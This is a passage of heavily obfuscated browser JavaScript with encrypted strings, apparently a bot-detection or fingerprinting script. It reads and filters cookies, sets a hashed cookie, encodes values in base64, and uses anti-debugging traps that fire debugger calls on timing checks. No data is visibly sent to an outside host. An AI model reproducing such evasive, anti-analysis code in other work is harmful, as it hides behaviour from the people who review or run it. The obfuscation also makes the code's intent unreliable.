'\x21\x45\x29\x64')];var _0x24365c='';var _0x55f63d='';if(_0x124323[_0xa297('0x2', '\x6c\x45\x65\x23')](typeof _0x2cd7d5[_0xa297('0x3', '\x40\x57\x4d\x32')],_0xa297('0x4', '\x7a\x78\x57\x4b'))){_0x24365c=_0x2cd7d5[_0xa297('0x5', '\x64\x64\x4d\x78')];_0x55f63d=_0x24365c[_0xa297('0x6', '\x4a\x75\x54\x50')];}var _0x41a57d=_0x2cd7d5[_0xa297('0x7', '\x63\x52\x48\x73')];var _0x5748a1=_0x2cd7d5[_0xa297('0x8', '\x6c\x25\x55\x41')];var _0xfdeb44=new _0x2cd7d5[_0xa297('0x9', '\x4f\x4b\x39\x32')]()[_0xa297('0xa', '\x45\x76\x6d\x57')]();var _0x2223e9='';function _0x88c4e0(_0x1cbdeb){var _0x34d90b={'\x47\x66\x70':function _0x27aad0(_0x2de0ae,_0x164082){return _0x2de0ae<_0x164082;},'\x43\x79\x65':function _0x398912(_0x4d1c60,_0x4dcf0a){return _0x4d1c60&_0x4dcf0a;},'\x61\x67\x55':function _0x55f5d2(_0x4a41c6,_0x50aa91){return _0x4a41c6==_0x50aa91;},'\x4b\x57\x74':function _0x376006(_0x1b9a45,_0x108171){return _0x1b9a45>>_0x108171;},'\x42\x57\x48':function _0x49e924(_0x116875,_0x4566a6){return _0x116875<<_0x4566a6;},'\x59\x59\x79':function _0x19fd6f(_0x3c7c1a,_0x313d24){return _0x3c7c1a==_0x313d24;},'\x5a\x56\x4a':function _0x7a4041(_0x2f7ec2,_0xd70d02){return _0x2f7ec2|_0xd70d02;},'\x75\x53\x6a':function _0x108fa2(_0x2eea1d,_0x481d61){return _0x2eea1d>>_0x481d61;},'\x59\x4b\x69':function _0x2a0369(_0x5759f6,_0x6345ef){return _0x5759f6<<_0x6345ef;},'\x70\x64\x4c':function _0x2e2097(_0x2b55fd,_0x387aec){return _0x2b55fd>>_0x387aec;},'\x54\x4b\x4b':function _0x36585e(_0x4bc7eb,_0xe06e84){return _0x4bc7eb>>_0xe06e84;},'\x79\x44\x43':function _0x505ab7(_0x34f5e9,_0x1635ee){return _0x34f5e9|_0x1635ee;},'\x66\x6c\x46':function _0x412282(_0x197d87,_0x251f12){return _0x197d87>>_0x251f12;},'\x52\x6d\x79':function _0x1ca884(_0x30e5c9,_0x255cc7){return _0x30e5c9&_0x255cc7;},'\x79\x66\x51':function _0x1d4d52(_0x3fe547,_0xaa0111){return _0x3fe547&_0xaa0111;}};var _0x3f8ebb=_0xa297('0xb', '\x63\x76\x4c\x66')[_0xa297('0xc', '\x76\x25\x73\x4f')]('\x7c'),_0x31adaa=0x0;while(!![]){switch(_0x3f8ebb[_0x31adaa++]){case'\x30':return _0x2fa482;continue;case'\x31':var _0x375f9a=_0xa297('0xd', '\x6c\x25\x55\x41');continue;case'\x32':_0x514990=0x0;continue;case'\x33':while(_0x34d90b[_0xa297('0xe', '\x79\x46\x30\x28')](_0x514990,_0x5d0cc0)){_0xf55fc4=_0x34d90b[_0xa297('0xf', '\x4f\x4b\x39\x32')](_0x1cbdeb[_0xa297('0x10', '\x53\x72\x59\x65')](_0x514990++),0xff);if(_0x34d90b[_0xa297('0x11', '\x64\x6e\x24\x32')](_0x514990,_0x5d0cc0)){_0x2fa482+=_0x375f9a[_0xa297('0x12', '\x77\x72\x79\x68')](_0x34d90b[_0xa297('0x13', '\x33\x67\x62\x53')](_0xf55fc4,0x2));_0x2fa482+=_0x375f9a[_0xa297('0x14', '\x4f\x4b\x39\x32')](_0x34d90b[_0xa297('0x15', '\x56\x44\x7a\x42')](_0x34d90b[_0xa297('0x16', '\x21\x69\x70\x55')](_0xf55fc4,0x3),0x4));_0x2fa482+='\x3d\x3d';break;}_0x53d6cb=_0x1cbdeb[_0xa297('0x17', '\x44\x25\x50\x46')](_0x514990++);if(_0x34d90b[_0xa297('0x18', '\x6b\x6b\x53\x77')](_0x514990,_0x5d0cc0)){_0x2fa482+=_0x375f9a[_0xa297('0x19', '\x5b\x25\x25\x29')](_0x34d90b[_0xa297('0x1a', '\x5e\x52\x6d\x38')](_0xf55fc4,0x2));_0x2fa482+=_0x375f9a[_0xa297('0x1b', '\x79\x46\x30\x28')](_0x34d90b[_0xa297('0x1c', '\x49\x2a\x5e\x5d')](_0x34d90b[_0xa297('0x1d', '\x50\x74\x24\x25')](_0xf55fc4,0x3)<<0x4,_0x34d90b[_0xa297('0x1e', '\x46\x4b\x74\x29')](_0x34d90b[_0xa297('0x1d', '\x50\x74\x24\x25')](_0x53d6cb,0xf0),0x4)));_0x2fa482+=_0x375f9a[_0xa297('0x1f', '\x64\x6e\x24\x32')](_0x34d90b[_0xa297('0x20', '\x40\x4a\x43\x45')](_0x34d90b[_0xa297('0x21', '\x33\x67\x62\x53')](_0x53d6cb,0xf),0x2));_0x2fa482+='\x3d';break;}_0x4ba847=_0x1cbdeb[_0xa297('0x22', '\x76\x32\x5a\x6a')](_0x514990++);_0x2fa482+=_0x375f9a[_0xa297('0x23', '\x63\x52\x48\x73')](_0x34d90b[_0xa297('0x24', '\x4f\x76\x26\x64')](_0xf55fc4,0x2));_0x2fa482+=_0x375f9a[_0xa297('0x25', '\x46\x4b\x74\x29')](_0x34d90b[_0xa297('0x26', '\x36\x46\x21\x6d')](_0xf55fc4,0x3)<<0x4|_0x34d90b[_0xa297('0x27', '\x33\x67\x62\x53')](_0x34d90b[_0xa297('0x28', '\x21\x45\x29\x64')](_0x53d6cb,0xf0),0x4));_0x2fa482+=_0x375f9a[_0xa297('0x29', '\x68\x30\x24\x61')](_0x34d90b[_0xa297('0x2a', '\x42\x66\x42\x73')](_0x34d90b[_0xa297('0x2b', '\x42\x66\x42\x73')](_0x34d90b[_0xa297('0x2c', '\x45\x76\x6d\x57')](_0x53d6cb,0xf),0x2),_0x34d90b[_0xa297('0x2d', '\x40\x4a\x43\x45')](_0x34d90b[_0xa297('0x2e', '\x53\x72\x59\x65')](_0x4ba847,0xc0),0x6)));_0x2fa482+=_0x375f9a[_0xa297('0x2f', '\x4d\x4d\x50\x62')](_0x34d90b[_0xa297('0x30', '\x33\x67\x62\x53')](_0x4ba847,0x3f));}continue;case'\x34':var _0x2fa482,_0x514990,_0x5d0cc0;continue;case'\x35':_0x2fa482='';continue;case'\x36':var _0xf55fc4,_0x53d6cb,_0x4ba847;continue;case'\x37':_0x5d0cc0=_0x1cbdeb[_0xa297('0x31', '\x7a\x78\x57\x4b')];continue;}break;}}function _0x298663(_0x1978ea){var _0x4c65b4=_0x245895(this,function(){var _0x226302=function(){return'\x64\x65\x76';},_0x5ce24b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45f0e4=function(){var _0x55d64c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55d64c['\x74\x65\x73\x74'](_0x226302['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39399f=function(){var _0x13d752=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d752['\x74\x65\x73\x74'](_0x5ce24b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18cb45=function(_0x5a5dc9){var _0x851be4=~-0x1>>0x1+0xff%0x0;if(_0x5a5dc9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x851be4)){_0x161c1b(_0x5a5dc9);}};var _0x161c1b=function(_0x42eb72){var _0xeac54b=~-0x4>>0x1+0xff%0x0;if(_0x42eb72['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeac54b){_0x18cb45(_0x42eb72);}};if(!_0x45f0e4()){if(!_0x39399f()){_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18cb45('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4c65b4();var _0x3c6bde={'\x75\x74\x47':function _0x5a2349(_0x40d791,_0xfa10a1){return _0x40d791(_0xfa10a1);}};return function(_0x483aaa){_0x2223e9+=_0x483aaa;return _0x3c6bde[_0xa297('0x32', '\x5a\x69\x4d\x44')](_0x1978ea,_0x483aaa);};}function _0x1a7eac(){var _0x15a53f={'\x78\x51\x4f':function _0x18c18b(_0x14d01e,_0x562b1f){return _0x14d01e<_0x562b1f;}};var _0xd24eb5=_0xa297('0x33', '\x46\x4b\x74\x29')[_0xa297('0x34', '\x68\x30\x24\x61')]('\x7c'),_0x523abb=0x0;while(!![]){switch(_0xd24eb5[_0x523abb++]){case'\x30':for(var _0x2dc6c5=0x0;_0x15a53f[_0xa297('0x35', '\x6c\x25\x55\x41')](_0x2dc6c5,_0x11071d[_0xa297('0x36', '\x68\x30\x24\x61')]);_0x2dc6c5++){var _0x4d2a35=_0x11071d[_0x2dc6c5][_0xa297('0x37', '\x5b\x25\x25\x29')](0x0,_0x11071d[_0x2dc6c5][_0xa297('0x38', '\x77\x72\x79\x68')]('\x3d'));var _0x342135=_0x11071d[_0x2dc6c5][_0xa297('0x39', '\x36\x46\x21\x6d')](_0x11071d[_0x2dc6c5][_0xa297('0x3a', '\x21\x45\x29\x64')]('\x3d')+0x1,_0x11071d[_0x2dc6c5][_0xa297('0x3b', '\x4e\x35\x28\x23')]);if(_0x5c4925[_0xa297('0x3c', '\x23\x34\x68\x6b')](_0x4d2a35)){_0x324308[_0x324308[_0xa297('0x3d', '\x45\x37\x73\x38')]]=_0x342135;}}continue;case'\x31':_0xacd629();continue;case'\x32':var _0x324308=new _0x2cd7d5[_0xa297('0x3e', '\x77\x52\x26\x30')]();continue;case'\x33':var _0x11071d=_0x4bca05[_0xa297('0x3f', '\x21\x69\x70\x55')][_0xa297('0x40', '\x44\x25\x50\x46')]('\x3b');continue;case'\x34':return _0x324308;continue;case'\x35':var _0x5c4925=new _0x2cd7d5[_0xa297('0x41', '\x5b\x25\x25\x29')](_0xa297('0x42', '\x49\x2a\x5e\x5d'));continue;}break;}}function _0x18f7f9(_0x3768f4){var _0x300c90={'\x56\x68\x6a':function _0x593d3a(_0xe84d07,_0xc003ba){return _0xe84d07+_0xc003ba;},'\x7a\x62\x43':function _0x45229a(_0x3c0abf,_0x244cc4){return _0x3c0abf-_0x244cc4;},'\x66\x69\x68':function _0x411e8c(_0x33f85d,_0x57aed3,_0x4c440d,_0x1c9d97){return _0x33f85d(_0x57aed3,_0x4c440d,_0x1c9d97);},'\x79\x4a\x52':function _0x1cd46d(_0x44b27e,_0x56fe7c){return _0x44b27e<_0x56fe7c;},'\x45\x70\x6c':function _0x3f5bed(_0x2d51c3,_0x1e2b7b){return _0x2d51c3+_0x1e2b7b;},'\x4d\x4f\x45':function _0x34deca(_0x37886b,_0x55af5d){return _0x37886b%_0x55af5d;},'\x61\x57\x71':function _0x24d7c3(_0x5d5735){return _0x5d5735();},'\x63\x52\x75':function _0x1674df(_0x6b9a6b,_0x559cca){return _0x6b9a6b(_0x559cca);},'\x6f\x5a\x55':function _0x26d175(_0x5d1ce2){return _0x5d1ce2();},'\x67\x69\x67':function _0x580650(_0x4637c4,_0x25d69c){return _0x4637c4(_0x25d69c);},'\x4f\x55\x4d':function _0x4dc6a9(_0x276bce,_0x3cffa8){return _0x276bce+_0x3cffa8;},'\x65\x56\x45':function _0x7ebb28(_0x4ed1c8,_0x465522){return _0x4ed1c8+_0x465522;},'\x73\x46\x53':function _0x35646b(_0x353753,_0x74dca6,_0x2c3b33){return _0x353753(_0x74dca6,_0x2c3b33);}};var _0x4d656f=_0xa297('0x43', '\x44\x53\x21\x2a')[_0xa297('0x44', '\x77\x72\x79\x68')]('\x7c'),_0x43060f=0x0;while(!![]){switch(_0x4d656f[_0x43060f++]){case'\x30':while(--_0x295c60){_0x45d9e1=_0x300c90[_0xa297('0x45', '\x42\x66\x42\x73')](_0x45d9e1[_0xa297('0x46', '\x48\x37\x75\x72')](0x1),_0x45d9e1[0x0]);}continue;case'\x31':var _0x295c60=0x7;continue;case'\x32':var _0x419962=_0x300c90[_0xa297('0x47', '\x4f\x4b\x39\x32')](_0x45d9e1[_0xa297('0x48', '\x49\x2a\x5e\x5d')],0x5);continue;case'\x33':var _0xb4e9b9='\x52\x2e\xf8\xe5\x36\xbb\xff\x36';var _0x4c5322=0x5;while(--_0x4c5322){_0xb4e9b9=_0xb4e9b9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb4e9b9[0x0];}var _0xa4ea58=_0xb4e9b9;var _0xd36e42=_0xb4e9b9['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xd36e42){_0xa4ea58=_0xa4ea58['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa4ea58[0x0];}var _0x613fda='\xd8\x06\x74\x5b\x9e\x37\xc3\x6a';var _0xc40d6a=0x8;while(--_0xc40d6a){_0x613fda=_0x613fda['\x73\x75\x62\x73\x74\x72'](0x1)+_0x613fda[0x0];}var _0x242f69=_0x613fda;var _0x997343=_0x613fda['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x997343){_0x242f69=_0x242f69['\x73\x75\x62\x73\x74\x72'](0x1)+_0x242f69[0x0];}var _0x3fd53a=_0xa297('0x4a', '\xd8\xad\x2f\x7a\x81\x56\xe6\x2a');continue;case'\x34':var _0x4867fe;continue;case'\x35':_0x300c90[_0xa297('0x4b', '\x23\x52\x66\x63')](_0x17ea6a,_0xa297('0x4c', '\x64\x64\x4d\x78'),_0x4867fe,0x14);continue;case'\x36':while(--_0x419962){_0x2e5405=_0x300c90[_0xa297('0x4d', '\x36\x46\x21\x6d')](_0x2e5405[_0xa297('0x4e', '\x6c\x25\x55\x41')](0x1),_0x2e5405[0x0]);}continue;case'\x37':for(var _0xde996e=0x0;_0x300c90[_0xa297('0x4f', '\x44\x25\x50\x46')](_0xde996e,_0x3fd53a[_0xa297('0x50', '\x63\x52\x48\x73')]);_0xde996e++){_0x1bf9cf+=_0x300c90[_0xa297('0x51', '\x5b\x25\x25\x29')](_0x3fd53a[_0xa297('0x52', '\x6c\x25\x55\x41')](_0xde996e),_0x3a8f4f[_0xa297('0x53', '\x4b\x73\x74\x79')](_0x300c90[_0xa297('0x54', '\x76\x32\x5a\x6a')](_0xde996e,_0x3a8f4f[_0xa297('0x55', '\x50\x74\x24\x25')])))[_0xa297('0x56', '\x44\x53\x21\x2a')](0x10);}continue;case'\x38':var _0x2e5405=_0x45d9e1;continue;case'\x39':_0x300c90[_0xa297('0x57', '\x21\x69\x70\x55')](_0xacd629);continue;case'\x31\x30':var _0x45d9e1=_0xa297('0x58', '\x63\x76\x4c\x66');continue;case'\x31\x31':_0x297a[_0xa297('0x59', '\x68\x30\x24\x61')](_0x300c90[_0xa297('0x5a', '\x41\x71\x36\x31')](btoa,_0x3768f4));continue;case'\x31\x32':_0x300c90[_0xa297('0x5b', '\x4f\x76\x26\x64')](_0xacd629);continue;case'\x31\x33':var _0x3235b3=_0x300c90[_0xa297('0x5c', '\x64\x64\x4d\x78')](_0x1a7eac);continue;case'\x31\x34':for(var _0xde996e=0x0;_0x300c90[_0xa297('0x5d', '\x6c\x25\x55\x41')](_0xde996e,_0x3235b3[_0xa297('0x5e', '\x5b\x25\x25\x29')]);_0xde996e++){_0x4f0dd0[_0xde996e]=_0x300c90[_0xa297('0x5f', '\x5e\x52\x64\x59')](_0x11bbbc,_0x300c90[_0xa297('0x60', '\x56\x44\x7a\x42')](_0x3768f4,_0x3235b3[_0xde996e]));}continue;case'\x31\x35':_0x297a[_0xa297('0x61', '\x7a\x78\x57\x4b')]();continue;case'\x31\x36':var _0x3a8f4f=_0x4f0dd0[_0xa297('0x62', '\x5a\x69\x4d\x44')]();continue;case'\x31\x37':var _0x4f0dd0=new _0x2cd7d5[_0xa297('0x63', '\x7a\x78\x57\x4b')](_0x3235b3[_0xa297('0x64', '\x5e\x52\x64\x59')]);continue;case'\x31\x38':var _0x1bf9cf='';continue;case'\x31\x39':_0x4867fe=_0x300c90[_0xa297('0x65', '\x45\x76\x6d\x57')](btoa,_0x300c90[_0xa297('0x66', '\x5a\x69\x4d\x44')](_0x300c90[_0xa297('0x67', '\x50\x74\x24\x25')](_0x300c90[_0xa297('0x68', '\x4e\x35\x28\x23')](_0x300c90[_0xa297('0x69', '\x45\x76\x6d\x57')](_0x300c90[_0xa297('0x6a', '\x49\x2a\x5e\x5d')](_0xa297,_0x300c90[_0xa297('0x6b', '\x77\x52\x26\x30')](_0x297a[_0xa297('0x6c', '\x21\x69\x70\x55')],0x1),_0x3fd53a[_0xa297('0x6d', '\x34\x64\x47\x41')](0x0,0x5)),_0xa297('0x6e', '\x33\x57\x41\x32')),_0x3a8f4f),_0xa297('0x6f', '\x6c\x52\x40\x67')),_0x1bf9cf));continue;}break;}}function _0x11bbbc(_0x3e2466){var _0x579400=0x0;for(var _0x54077a=0x0;_0x124323[_0xa297('0x70', '\x34\x64\x47\x41')](_0x54077a,_0x3e2466[_0xa297('0x71', '\x4f\x4b\x39\x32')]);_0x54077a++){_0x579400+=_0x3e2466[_0xa297('0x72', '\x68\x30\x24\x61')](_0x54077a);}_0x124323[_0xa297('0x73', '\x5b\x43\x69\x5a')](_0xacd629);return _0x579400;}function _0x17ea6a(_0x2931b9,_0x4a54e7,_0x595ab8){var _0x471a79={'\x6e\x61\x47':function _0x350202(_0x32f4db,_0x582295){return _0x32f4db+_0x582295;},'\x77\x74\x59':function _0x42795e(_0x1a2d88,_0x410bf0){return _0x1a2d88-_0x410bf0;},'\x59\x5a\x70':function _0x5d49df(_0x3adf25,_0x2e4d9c){return _0x3adf25+_0x2e4d9c;},'\x42\x6d\x4d':function _0x197f25(_0x5df855,_0x2c5c6e){return _0x5df855*_0x2c5c6e;},'\x57\x69\x52':function _0x15e282(_0x2f6d38,_0x1dbc70){return _0x2f6d38+_0x1dbc70;},'\x54\x63\x61':function _0x51845b(_0x227fe,_0x1425c1){return _0x227fe+_0x1425c1;}};var _0x2ef9f1=_0xa297('0x74', '\x33\x67\x62\x53')[_0xa297('0x75', '\x23\x52\x66\x63')]('\x7c'),_0x49f931=0x0;while(!![]){switch(_0x2ef9f1[_0x49f931++]){case'\x30':while(--_0x47e48a){_0x21faf9=_0x471a79[_0xa297('0x76', '\x64\x64\x4d\x78')](_0x21faf9[_0xa297('0x77', '\x42\x66\x42\x73')](0x1),_0x21faf9[0x0]);}continue;case'\x31':var _0x34b9d7='';continue;case'\x32':var _0x437d08=_0x21faf9;continue;case'\x33':var _0x4bf199=_0x471a79[_0xa297('0x78', '\x5b\x25\x25\x29')](_0x21faf9[_0xa297('0x79', '\x64\x6e\x24\x32')],0x7);continue;case'\x34':var _0x47e48a=0x9;continue;case'\x35':var _0x21faf9=_0xa297('0x7a', '\x53\x72\x59\x65');continue;case'\x36':if(_0x595ab8){var _0x46fa6f=new _0x2cd7d5[_0xa297('0x7b', '\x5b\x43\x69\x5a')]();_0x46fa6f[_0xa297('0x7c', '\x4e\x35\x28\x23')](_0x471a79[_0xa297('0x7d', '\x40\x57\x4d\x32')](_0x46fa6f[_0xa297('0x7e', '\x50\x74\x24\x25')](),_0x471a79[_0xa297('0x7f', '\x63\x52\x48\x73')](_0x595ab8,0x3e8)));var _0x34b9d7=_0xa297('0x80', '\x68\x30\x24\x61')+_0x46fa6f[_0xa297('0x81', '\x6b\x6b\x53\x77')]();}continue;case'\x37':_0x4bca05[_0xa297('0x82', '\x50\x74\x24\x25')]=_0x471a79[_0xa297('0x83', '\x4f\x4b\x39\x32')](_0x471a79[_0xa297('0x84', '\x33\x67\x62\x53')](_0x2931b9+'\x3d',_0x4a54e7)+_0x34b9d7,_0xa297('0x85', '\x48\x37\x75\x72'));continue;case'\x38':while(--_0x4bf199){_0x437d08=_0x471a79[_0xa297('0x86', '\x76\x32\x5a\x6a')](_0x437d08[_0xa297('0x87', '\x46\x4b\x74\x29')](0x1),_0x437d08[0x0]);}continue;}break;}}function _0x5520d5(){function _0x2fbe47(_0x2c00dd){if(_0x124323[_0xa297('0x88', '\x63\x76\x4c\x66')](_0x124323[_0xa297('0x89', '\x77\x72\x79\x68')]('',_0x124323[_0xa297('0x8a', '\x33\x57\x41\x32')](_0x2c00dd,_0x2c00dd))[_0xa297('0x8b', '\x23\x34\x68\x6b')],0x1)||_0x124323[_0xa297('0x8c', '\x21\x45\x29\x64')](_0x124323[_0xa297('0x8d', '\x6b\x6b\x53\x77')](_0x2c00dd,0x14),0x0)){(function(){}[_0xa297('0x8e', '\x5e\x52\x6d\x38')](_0xa297('0x8f', '\x46\x4b\x74\x29'))());}else{(function(){}[_0xa297('0x90', '\x5b\x25\x25\x29')](_0xa297('0x91', '\x79\x46\x30\x28'))());}return _0x124323[_0xa297('0x92', '\x6c\x45\x65\x23')](_0x2fbe47,++_0x2c00dd);}try{return _0x2fbe47(0x0);}catch(_0xb28853){}};function _0xacd629(){if(_0x124323[_0xa297('0x93', '\x6c\x52\x40\x67')](_0x124323[_0xa297('0x94', '\x41\x71\x36\x31')](new _0x2cd7d5[_0xa297('0x95', '\x50\x23\x6f\x37')]()[_0xa297('0x96', '\x44\x25\x50\x46')](),_0xfdeb44),0x1f4)){_0x124323[_0xa297('0x97', '\x33\x67\x62\x53')](_0x5520d5);}}function _0x982de8(_0x472625){var _0x3be412={'\x6e\x67\x68':function _0x163268(_0xc9795e,_0x330098){return _0xc9795e+_0x330098;},'\x52\x58\x6e':function _0x16aead(_0x2a2dcd,_0x574379){return _0x2a2dcd<_0x574379;},'\x74\x51\x71':function _0x3ccf89(_0x416a6b,_0x5f2ae1){return _0x416a6b!==_0x5f2ae1;},'\x65\x67\x50':function _0x325932(_0x578cc8){return _0x578cc8();},'\x41\x70\x4f':function _0x171df4(_0x29cb6e,_0x196a81){return _0x29cb6e(_0x196a81);},'\x61\x68\x53':function _0x47e936(_0x45f07b,_0x423375){return _0x45f07b+_0x423375;},'\x50\x6f\x47':function _0x3e7d2a(_0x4e32c7,_0xe97d5f){return _0x4e32c7(_0xe97d5f);},'\x45\x66\x50':function _0x18536a(_0x1f31c1,_0x109eea){return _0x1f31c1+_0x109eea;},'\x58\x76\x72':function _0x47302a(_0x401237){return _0x401237();},'\x76\x6b\x63':function _0x42b5f4(_0x274051,_0x5692b7){return _0x274051===_0x5692b7;},'\x45\x66\x78':function _0x31c14f(_0xa5a03c,_0x3c0d4c){return _0xa5a03c(_0x3c0d4c);},'\x66\x57\x70':function _0x535ab7(_0x107a31,_0x47985d){return _0x107a31+_0x47985d;},'\x43\x50\x70':function _0xe54e4(_0x28f269,_0x55992b){return _0x28f269+_0x55992b;},'\x67\x74\x51':function _0x1c6555(_0x318ac1,_0x5869d0){return _0x318ac1+_0x5869d0;},'\x5a\x53\x77':function _0x3cd13e(_0xe3d374,_0x44439a){return _0xe3d374+_0x44439a;},'\x69\x4b\x57':function _0x3723d3(_0x57f6ed,_0x5def0c){return _0x57f6ed(_0x5def0c);},'\x63\x4e\x6f':function _0x40015c(_0x3be9e2,_0x368d26){return _0x3be9e2<_0x368d26;},'\x62\x58\x6d':function _0x269319(_0x436c67,_0x3a9a75){return _0x436c67===_0x3a9a75;},'\x49\x6b\x57':function _0x409400(_0xe33d59,_0x3e506a){return _0xe33d59===_0x3e506a;},'\x48\x57\x52':function _0x441665(_0x2d93a6,_0x3ac902){return _0x2d93a6>_0x3ac902;},'\x55\x59\x4c':function _0xd6291a(_0x4637ac,_0x47c00e){return _0x4637ac<_0x47c00e;},'\x45\x74\x57':function _0x4e84a4(_0x23da11,_0x1febc7){return _0x23da11<_0x1febc7;},'\x47\x52\x56':function _0x2ea5fd(_0x193ab8,_0x45a45b){return _0x193ab8==_0x45a45b;},'\x42\x44\x76':function _0x3d9d44(_0x41f137,_0x42493c){return _0x41f137==_0x42493c;},'\x78\x43\x64':function _0x36a94b(_0x4587e2,_0x275c1f){return _0x4587e2(_0x275c1f);},'\x41\x58\x4f':function _0x3b94be(_0x57df20,_0x30a88c){return _0x57df20+_0x30a88c;},'\x70\x54\x6b':function _0x3613d7(_0x32654c,_0x466250){return _0x32654c(_0x466250);},'\x73\x4c\x79':function _0x368994(_0x52a921,_0x225dbf){return _0x52a921+_0x225dbf;},'\x5a\x5a\x4e':function _0x15af82(_0x50a7b5,_0x31dd8a){return _0x50a7b5+_0x31dd8a;},'\x6c\x6c\x58':function _0x382fb3(_0x495961,_0x4a3606){return _0x495961(_0x4a3606);},'\x59\x43\x74':function _0x26b82d(_0x38958b,_0x5d9567){return _0x38958b+_0x5d9567;},'\x50\x61\x55':function _0x3fb0e5(_0x4371dd,_0x26a150){return _0x4371dd-_0x26a150;},'\x44\x6e\x78':function _0x361c31(_0x2213b5,_0x1e2ac9){return _0x2213b5+_0x1e2ac9;}};var _0x2b3aff=_0xa297('0x98', '\x42\x66\x42\x73')[_0xa297('0x99', '\x4f\x76\x26\x64')]('\x7c'),_0x1bf6f8=0x0;while(!![]){switch(_0x2b3aff[_0x1bf6f8++]){case'\x30':while(--_0x3b5079){_0x3f8771=_0x3be412[_0xa297('0x9a', '\x79\x46\x30\x28')](_0x3f8771[_0xa297('0x9b', '\x40\x4a\x43\x45')](0x1),_0x3f8771[0x0]);}continue;case'\x31':for(var _0x5427f1=0x0;_0x3be412[_0xa297('0x9c', '\x42\x66\x42\x73')](_0x5427f1,_0x472625[_0xa297('0x9d', '\x41\x71\x36\x31')]);_0x5427f1++){var _0x5785b1=_0x472625[_0x5427f1][0x0];var _0x592e1b=_0x472625[_0x5427f1][0x2];switch(_0x472625[_0x5427f1][0x1]){case _0xa297('0x9e', '\x42\x66\x42\x73'):try{if(_0x3be412[_0xa297('0x9f', '\x21\x69\x70\x55')](typeof _0x3be412[_0xa297('0xa0', '\x5b\x25\x25\x29')](_0x592e1b),_0xa297('0xa1', '\x76\x25\x73\x4f'))){_0x4cf79c[_0x4cf79c[_0xa297('0xa2', '\x40\x4a\x43\x45')]]=_0x3be412[_0xa297('0xa3', '\x4e\x35\x28\x23')](_0x5748a1,_0x3be412[_0xa297('0xa4', '\x77\x72\x79\x68')](_0x5785b1,_0xa297('0xa5', '\x53\x72\x59\x65')));}else{_0x4cf79c[_0x4cf79c[_0xa297('0xa6', '\x76\x25\x73\x4f')]]=_0x3be412[_0xa297('0xa7', '\x4a\x75\x54\x50')](_0x5748a1,_0x3be412[_0xa297('0xa4', '\x77\x72\x79\x68')](_0x5785b1,_0xa297('0xa8', '\x44\x25\x50\x46')));}}catch(_0x5762fe){_0x4cf79c[_0x4cf79c[_0xa297('0xa9', '\x77\x72\x79\x68')]]=_0x3be412[_0xa297('0xaa', '\x64\x6e\x24\x32')](_0x5748a1,_0x3be412[_0xa297('0xab', '\x50\x74\x24\x25')](_0x5785b1,_0xa297('0xac', '\x45\x76\x6d\x57')));}break;case _0xa297('0xad', '\x44\x53\x21\x2a'):try{try{_0x4475e1=_0x3be412[_0xa297('0xae', '\x50\x23\x6f\x37')](_0x592e1b);if(_0x3be412[_0xa297('0xaf', '\x5b\x43\x69\x5a')](typeof _0x4475e1,_0xa297('0xb0', '\x40\x57\x4d\x32'))){_0x4cf79c[_0x4cf79c[_0xa297('0xa6', '\x76\x25\x73\x4f')]]=_0x3be412[_0xa297('0xb1', '\x33\x67\x62\x53')](_0x5748a1,_0x3be412[_0xa297('0xb2', '\x76\x25\x73\x4f')](_0x5785b1,_0xa297('0xb3', '\x21\x69\x70\x55')));}else if(_0x4475e1===null){_0x4cf79c[_0x4cf79c[_0xa297('0xb4', '\x4b\x73\x74\x79')]]=_0x3be412[_0xa297('0xb5', '\x50\x23\x6f\x37')](_0x5748a1,_0x3be412[_0xa297('0xb6', '\x44\x25\x50\x46')](_0x5785b1,_0xa297('0xb7', '\x5e\x52\x64\x59')));}else{_0x4cf79c[_0x4cf79c[_0xa297('0xb8', '\x40\x57\x4d\x32')]]=_0x3be412[_0xa297('0xb9', '\x34\x64\x47\x41')](_0x5748a1,_0x3be412[_0xa297('0xba', '\x61\x6e\x35\x51')](_0x3be412[_0xa297('0xbb', '\x40\x4a\x43\x45')](_0x5785b1,'\x3d'),_0x4475e1[_0xa297('0xbc', '\x64\x64\x4d\x78')]()));}}catch(_0x10ebcb){_0x4cf79c[_0x4cf79c[_0xa297('0xb4', '\x4b\x73\x74\x79')]]=_0x5748a1(_0x3be412[_0xa297('0xbd', '\x45\x37\x73\x38')](_0x5785b1,_0xa297('0xbe', '\x23\x52\x66\x63')));break;}break;}catch(_0x2788c1){_0x4cf79c[_0x4cf79c[_0xa297('0xbf', '\x33\x67\x62\x53')]]=_0x5748a1(_0x3be412[_0xa297('0xc0', '\x34\x64\x47\x41')](_0x5785b1,'\x3d')+_0x2788c1);}break;case _0xa297('0xc1', '\x53\x72\x59\x65'):try{var _0x3ad2fa=_0xa297('0xc2', '\x61\x6e\x35\x51')[_0xa297('0xc3', '\x50\x74\x24\x25')]('\x7c'),_0x13cee4=0x0;while(!![]){switch(_0x3ad2fa[_0x13cee4++]){case'\x30':try{_0x5cf446=_0x364444[_0xa297('0xc4', '\x6b\x6b\x53\x77')]('\x69');}catch(_0x4f0344){_0x4cf79c[_0x4cf79c[_0xa297('0xc5', '\x6c\x45\x65\x23')]]=_0x3be412[_0xa297('0xc6', '\x48\x37\x75\x72')](_0x5748a1,_0xa297('0xc7', '\x56\x44\x7a\x42'));break;}continue;case'\x31':var _0x364444=[];continue;case'\x32':for(var _0x5cf446=0x0;_0x3be412[_0xa297('0xc8', '\x40\x4a\x43\x45')](_0x5cf446,_0x41a57d[_0xa297('0xc9', 